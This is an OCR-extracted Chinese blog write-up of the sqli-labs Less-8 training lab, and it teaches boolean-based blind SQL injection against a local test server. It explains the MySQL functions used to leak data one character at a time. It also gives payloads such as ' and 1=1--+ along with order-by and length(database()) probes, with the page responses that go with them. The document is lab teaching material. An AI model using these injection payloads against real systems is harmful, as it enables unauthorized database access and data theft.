题目名字暴露一切.布尔值无非为真和为假
先介绍几基于盲注的函数:
length: 用来计算数据库表名长度
concat(): 没有分隔符的连接字符串
concat_ws(): 含有分隔符地连接字符串
group_concat(): 连接一个组的所有字符串，并以逗号分隔每一条数据
substr(): 截取支付串
mid(): 截取字符串
ascii(): 返回字符串的数值(ASCII返回值是0-255)
ord(): 返回字符串数值
1. 简单测试
布尔真时:
payload: ?id=1' and 1=1--+
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-8/?id=1' and 1=1--+
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
https://blog.csdn.net/Lynx9528
回显 You are in…
布尔假时:
payload: ?id=1' and 1=2--+
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-8/?id=1' and 1=2--+
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-8
https://blog.csdn.net/Lynx9528
回显为空
2. 通过order by测试字段数
payload: ?id=1' order by 3--+
3. 构造payload,测试数据库名长度
payload: ?id=1' and length(database())=8--+